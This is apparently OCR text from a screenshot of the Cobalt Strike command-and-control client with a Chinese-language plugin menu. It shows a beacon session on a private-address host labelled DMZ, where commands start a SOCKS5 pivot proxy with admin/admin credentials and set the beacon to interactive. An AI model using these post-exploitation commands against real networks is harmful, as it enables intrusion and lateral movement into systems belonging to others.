 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools
external internal address listener user computer
192.168.213.129 192.168.213.129 局域网 DMZ WIN-J4JT903TUH1
会话交互(I)
回连间隔(S)
备注(N)
凭证提权(A)
浏览探测(E)
代理转发(P) Socks代理(S)
OLa(欧拉) 转发上线(L)
会话操作(e) 部署VPN(D)
PostExpKit
Event Log X Listeners X Beacon 192.168.213.129@5552 X
beacon> socks 4455 SOCKS5 enableNoAuth "admin" "admin" disableLogging
[+] started SOCKS5 server on: 4455
[+] host called home, sent: 43 bytes
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> note DMZ